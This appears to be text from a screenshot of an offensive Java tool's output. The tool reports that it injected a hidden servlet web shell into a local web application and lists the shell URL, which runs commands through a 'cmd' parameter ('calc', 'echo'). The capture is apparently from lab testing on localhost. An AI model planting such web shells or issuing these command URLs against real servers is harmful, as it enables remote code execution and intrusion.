 Servlet/hello.jsp?cmd=calc
百度一下，你就知道 豆包 - 字节跳动旗... hackgpt limanman233ai Kimi.ai - 帮你看更大... 工作台 · 语雀 DeepS
[+] Success!!!
[*] ServletURL: /FnxJYaCA
[*] ServletName: ServletQsqhJrTn
[*] shellURL: http://localhost:8080/zhandian1/FnxJYaCA?cmd=echo 世界，你好！